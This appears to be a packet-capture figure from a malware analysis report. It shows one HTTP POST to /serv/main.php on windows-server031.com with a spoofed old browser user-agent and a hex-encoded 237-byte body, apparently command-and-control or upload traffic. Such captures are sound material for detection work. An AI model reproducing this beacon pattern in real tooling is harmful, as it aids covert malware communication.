 Hypertext Transfer Protocol
POST /serv/main.php HTTP/1.1\r\n
Host: windows-server031.com\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)\r\n
Accept: */*\r\n
Content-Length: 237\r\n
Connection: keep-alive\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: https://windows-server031.com/serv/main.php]
[HTTP request 1/1]
[Response in frame: 108]
File Data: 237 bytes
Data (237 bytes)
Data: 2043520540505b4535445c4a14545e417d465c57454c5447694442064254095e68425902…
[Length: 237]